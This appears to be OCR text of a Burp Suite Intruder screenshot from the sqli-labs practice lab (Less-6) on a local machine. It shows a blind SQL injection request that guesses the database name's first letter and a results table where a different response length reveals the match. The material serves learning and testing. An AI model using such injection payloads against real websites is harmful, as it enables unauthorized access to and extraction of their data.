 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
18 r 200 950
19 s 200 932
20 t 200 950
21 u 200 950
22 v 200 950
23 w 200 950
24 x 200 950
25 y 200 950
26 z 200 950
27 0 200 950
Request Response
Raw Params Headers Hex
GET /sqli-labs/Less-6/?id=1%27%22%20and%20left((select%20database()),1)%20=%20%27s%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://127.0.0.1/sqli-labs/Less-6/?id=1%27%22%20and%20left((select%20database()),1)%20=%20%27s%27%20
--+
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished